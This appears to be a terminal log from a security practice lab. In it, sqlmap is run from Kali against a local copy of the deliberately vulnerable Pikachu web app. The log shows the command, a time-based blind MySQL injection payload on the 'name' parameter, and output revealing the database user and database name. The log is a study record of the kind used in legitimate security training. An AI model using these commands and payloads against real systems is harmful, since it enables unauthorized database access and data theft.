 vhclmh63'). Do you want to use those [Y/n] y
(root kali)-[~/桌面]
# sqlmap -u"http://192.168.163.146/06/vul/sqli/sqli_blind_t.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name --dbms mysql --current-user --current-db  -v 1 --technique=T --batch
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:53:27 /2021-08-05/
[23:53:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=du8nuq0p9th...icvesogjf2'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=vince' AND (SELECT 4886 FROM (SELECT(SLEEP(5)))PLFS) AND 'ABeg'='ABeg&submit=%E6%9F%A5%E8%AF%A2
---
[23:53:28] [INFO] testing MySQL
[23:53:28] [INFO] confirming MySQL
[23:53:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:53:28] [INFO] fetching current user
[23:53:28] [INFO] resumed: root@localhost
current user: 'root@localhost'
[23:53:28] [INFO] fetching current database
[23:53:28] [INFO] resumed: pikachu
current database: 'pikachu'
[23:53:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.163.146'
[23:53:28] [WARNING] your sqlmap version is outdated
[*] ending @ 23:53:28 /2021-08-05/
(root kali)-[~/桌面]
#